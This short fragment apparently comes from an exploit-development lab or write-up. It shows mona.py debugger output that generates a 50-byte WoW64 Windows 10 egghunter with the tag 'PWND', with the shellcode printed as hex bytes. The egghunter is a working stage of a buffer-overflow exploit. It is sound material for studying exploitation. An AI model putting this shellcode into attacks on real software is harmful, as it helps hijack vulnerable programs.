 0BADF00D [+] Command used:
0BADF00D !mona egg -t PWND -wow64 -winver 10
0BADF00D [+] Egg set to PWND
0BADF00D [+] Generating egghunter for wow64, Windows 10
0BADF00D [+] Preparing output file 'egghunter.txt'
0BADF00D     - (Re)setting logfile egghunter.txt
0BADF00D [+] Egghunter  (50 bytes):
"\x33\xd2\x66\x81\xca\xff\x0f\x33\xdb\x42\x53\x53\x52\x53\x53\x53"
"\x6a\x29\x58\xb3\xc0\x64\xff\x13\x83\xc4\x0c\x5a\x83\xc4\x08\x3c"
"\x05\x74\xdf\xb8\x50\x57\x4e\x44\x8b\xfa\xaf\x75\xda\xaf\x75\xd7"
"\xff\xe7"
!mona egg -t PWND -wow64 -winver 10